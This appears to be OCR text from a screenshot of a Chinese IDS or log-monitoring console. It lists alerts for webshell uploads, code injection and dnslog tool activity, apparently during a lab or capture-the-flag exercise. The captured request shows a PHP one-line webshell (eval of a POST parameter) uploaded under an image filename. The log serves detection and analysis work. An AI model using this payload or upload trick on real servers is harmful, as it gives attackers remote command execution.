 日志检索
导出
解码小助手
立即刷新
刷新间隔: 不刷新
序号 时间 描述 日志类型 攻击类型 源IP 源所属类型 源端口 目的IP
25 2024-11-25 14:46:38 上传Webshell... 网站攻击 WebShell上传 10.223.47.103 终端 62692 10.223.20.
26 2024-11-25 14:46:38 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.104 终端 54162 -
27 2024-11-25 14:46:37 通用系统命令... 网站攻击 代码注入 10.223.47.107 终端 61703 10.223.20.
28 2024-11-25 14:46:37 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.104 终端 54160 -
29 2024-11-25 14:46:37 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.104 终端 60113 -
30 2024-11-25 14:46:36 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.104 终端 54162 -
31 2024-11-25 14:46:35 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.104 终端 54160 -
32 2024-11-25 14:46:31 通用系统命令... 网站攻击 代码注入 10.223.47.107 终端 61702 10.223.20.
33 2024-11-25 14:46:24 通用系统命令... 网站攻击 代码注入 10.223.47.107 终端 61701 10.223.20.
34 2024-11-25 14:46:24 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
35 2024-11-25 14:46:24 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
36 2024-11-25 14:46:20 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
37 2024-11-25 14:46:20 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
38 2024-11-25 14:46:18 通用Webshell... 网站攻击 WebShell上传 10.223.47.111 终端 53924 10.223.20.
39 2024-11-25 14:46:18 通用PHP代码... 网站攻击 代码注入 10.223.47.111 终端 53924 10.223.20.
40 2024-11-25 14:46:18 通用Webshell... 网站攻击 WebShell上传 10.223.47.111 终端 53924 10.223.20.
41 2024-11-25 14:46:18 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
42 2024-11-25 14:46:18 上传Webshell... 网站攻击 WebShell上传 10.223.47.111 终端 53924 10.223.20.
2024-11-25 14:46:17 感染dnslog家... 黑客工具 其他黑客工具 10.223.47.121 终端 57065 -
日志详情
提取威胁情报
当前序号 : 40 上一条 下一条
源IP: 10.223.47.111
源端口: 53924
http协议
目的IP: 10.223.20.38
目的端口: 80
数据包 JSON 检测信息
数据包
下载PCAP包 解码小助手 UTF-8 Hex
请求
请求头
POST /up/up7/up.php HTTP/1.1
Host: 10.223.20.38
Content-Length: 419
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----
WebKitFormBoundaryS52Rrxq1VlIlcJeE
Origin: http://10.223.20.38
Referer: http://10.223.20.38/up/up7/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
dnt: 1
sec-gpc: 1
Connection: close
请求体
------WebKitFormBoundaryS52Rrxq1VlIlcJeE
Content-Disposition: form-data; name="file-1"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
------WebKitFormBoundaryS52Rrxq1VlIlcJeE
Content-Disposition: form-data; name="file_id"
响应
响应头
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2024 06:48:17 GMT
Server: Apache
Content-Length: 92
Connection: close
Content-Type: text/html;charset=utf-8
响应体
{"code":-1,"msg":"没看清题目吗？去非洲吧！"}